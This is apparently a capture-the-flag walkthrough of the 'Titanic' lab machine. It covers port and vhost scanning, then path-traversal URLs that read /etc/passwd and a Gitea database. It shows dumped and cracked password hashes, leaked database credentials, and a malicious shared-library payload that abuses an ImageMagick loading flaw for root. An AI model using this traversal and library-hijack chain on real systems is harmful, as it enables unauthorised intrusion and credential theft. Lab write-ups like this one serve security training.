Recon
└──╼ $nmap -p- -A 10.129.231.221
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel└──╼ $whatweb titanic.htb
http://titanic.htb [200 OK] Bootstrap[4.5.2], Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/3.0.3 Python/3.10.12], IP[10.129.231.221], JQuery, Python[3.10.12], Script, Title[Titanic - Book Your Ship Trip], Werkzeug[3.0.3]└──╼ $gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -u http://titanic.htb --append-domain -t 150 | grep -v 301

Found: dev.titanic.htb Status: 200 [Size: 13982]gitea

dev.titanic.htb is gitea, probably another box with hidden keys.
Creds for db.
MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
We can find also find some emails
{"name": "Jack Dawson", "email": "jack.dawson@titanic.htb", "phone": "555-123-4567", "date": "2024-08-23", "cabin": "Standard"}
{"name": "Rose DeWitt Bukater", "email": "rose.bukater@titanic.htb", "phone": "643-999-021", "date": "2024-08-22", "cabin": "Suite"}

After logging in, in users we can find root@titanic.htb
Going back to the main site, we can see that there is a shiny button that allows us to book tickets. We can catch the request in burp or just go to http://titanic.htb/download?ticket=../../../../../../../../../../../etc/passwd to see that we can do path traversal.
developer:x:1000:1000:developer:/home/developer:/bin/bashLooking for files to download, I’ve found that everything is mounted in /home/developer/gitea/data.
Then looking at documentation, we can get the database from http://titanic.htb/download?ticket=../../../../../../../../../../home/developer/gitea/data/gitea/gitea.db
We can then get the database with hashes:
sqlite> select * from user;
1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|root@titanic.htb|0|1|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|0|0|1|0|e2d95b7e207e432f62f3508be406c11b|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0
3|a|a||a@a.com|0|enabled|aa623bede4c6d28019ad166e54a1ffc1f339bf399033f9e6bfe7fbe5f83790a6465cde931bea952f5e3cb04f2a176e3f3425|pbkdf2$50000$50|0|0|0||0|||dd24d81e0859579ba66a398179c92023|16d80402d4b3fec1e311fb03481cf3cc|en-US||1743099190|1743099190|1743099190|0|-1|1|0|0|0|0|1|0|d10ca8d11301c2f4993ac2279ce4b930|a@a.com|0|0|1|0|0|0|0|0|0||gitea-auto|0We concert this to format recognizable by hashcat using gitea2hashcat.
This way we get the password for the developer cracked and its 25282528. creds: developer:25282528
Priv esc
Going to /opt we can find some files.


POC:

https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8.
TLDR:
In /opt/app/static/assets/images run:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id");
exit(0);
}
EOFThen wait a sec and get flag.